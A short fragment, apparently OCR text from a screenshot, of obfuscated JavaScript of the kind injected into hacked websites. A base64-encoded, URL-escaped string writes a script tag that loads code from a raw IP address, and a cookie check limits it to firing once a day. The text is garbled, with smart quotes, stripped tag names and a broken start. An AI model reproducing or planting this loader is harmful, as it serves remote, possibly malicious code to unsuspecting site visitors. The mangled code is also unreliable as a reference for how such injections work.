
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}